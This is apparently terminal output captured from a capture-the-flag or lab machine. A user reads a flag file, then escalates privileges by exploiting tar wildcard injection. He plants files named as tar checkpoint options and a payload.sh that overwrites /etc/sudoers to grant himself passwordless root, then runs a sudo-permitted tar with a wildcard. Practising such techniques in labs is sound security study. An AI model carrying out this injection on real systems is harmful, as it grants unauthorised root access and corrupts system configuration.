 Windows PowerShell
tmux
Windows PowerShell
[80/852$
james@blaze:~$
james@blaze:~$ ls
local.txt
james@blaze:~$ ls
local.txt
james@blaze:~$
james@blaze:~$
james@blaze:~$
james@blaze:~$ cat local.txt
b44ea3a524ce344ec99510bd8847fd34
james@blaze:~$ cd /tmp
james@blaze:/tmp$ ls
apt-changelog-4GgSGg systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-timedated.service-P5Rwjh
snap-private-tmp systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-timesyncd.service-Ll8SPh
ssh-YvdfqejIPQAX systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-upower.service-YDYY6h
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-apache2.service-zBUKag tmp.trPwezflx3
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-ModemManager.service-l1tS1f vmware-root_750-2957714542
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-logind.service-0vp5Lh vmware-root_82826-1880171746
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-resolved.service-pGOwNf
james@blaze:/tmp$ echo "" > '--checkpoint=1'
james@blaze:/tmp$ echo "" > '--checkpoint-action=exec=sh payload.sh'
james@blaze:/tmp$ echo "echo 'james ALL=(root) NOPASSWD: ALL' > /etc/sudoers" > payload.sh
james@blaze:/tmp$ ls
apt-changelog-g42J3f systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-logind.service-0vp5Lh
'--checkpoint=1' systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-resolved.service-pGOwNf
'--checkpoint-action=exec=sh payload.sh' systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-timedated.service-P5Rwjh
payload.sh systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-systemd-timesyncd.service-Ll8SPh
snap-private-tmp systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-upower.service-YDYY6h
ssh-YvdfqejIPQAX tmp.trPwezflx3
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-apache2.service-zBUKag vmware-root_750-2957714542
systemd-private-1c25937d4cfb4fd0b9e84c8d8e470646-ModemManager.service-l1tS1f vmware-root_82826-1880171746
james@blaze:/tmp$ chmod +x payload.sh
james@blaze:/tmp$ sudo -l
Matching Defaults entries for james on blaze:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on blaze:
(ALL) NOPASSWD: /usr/bin/tar -czvf /tmp/backup.tar.gz *
james@blaze:/tmp$ sudo /usr/bin/tar -czvf /tmp/backup.tar.gz *
apt-changelog-8c418f/
payload.sh
[18] 0:zsh 1:zsh 2:[tmux]* 3:zsh- 4:zsh "root@blaze: ~" 09:15 07-Apr-25